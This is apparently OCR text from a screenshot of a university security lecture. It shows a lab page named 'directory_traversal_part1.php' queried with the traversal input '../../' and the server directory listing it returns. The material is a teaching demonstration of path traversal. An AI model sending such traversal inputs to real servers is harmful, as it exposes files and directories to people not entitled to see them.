 comp3134 - Week 10 Lecture - M
13791411
Content
nikolaVojinovic7 project - Digital
138.197.158.231/directory_traver
138.197.158.231/directory_traver
Not secure
138.197.158.231/directory_traversal_part1.php?q=../../
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)
Bb
8:51 PM
3/25/2021